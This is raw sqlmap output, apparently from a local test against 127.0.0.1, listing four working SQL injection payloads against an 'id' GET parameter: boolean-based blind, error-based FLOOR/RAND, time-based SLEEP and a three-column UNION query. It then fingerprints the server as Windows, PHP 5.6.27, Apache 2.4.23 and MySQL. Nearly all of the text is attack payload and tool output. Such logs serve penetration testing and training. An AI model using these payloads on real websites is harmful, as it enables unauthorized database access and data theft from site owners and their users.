 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6785=6785

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 9535 FROM(SELECT COUNT(*),CONCAT(0x7178706271,(SELECT (ELT(9535=9535,1))),0x716a707871,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3256 FROM (SELECT(SLEEP(5)))zmXv)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6875 UNION ALL SELECT NULL,CONCAT(0x7178706271,0x6548714a4c4d4875746d7a6b67447a795857426c684a5278764d6a
5966724a6c497869506a776272,0x716a707871),NULL-- -
---
[19:35:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.27, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:35:54] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 19:35:54 /2022-03-23/

D:\Data\secquan\tools\注入工具\sqlmap>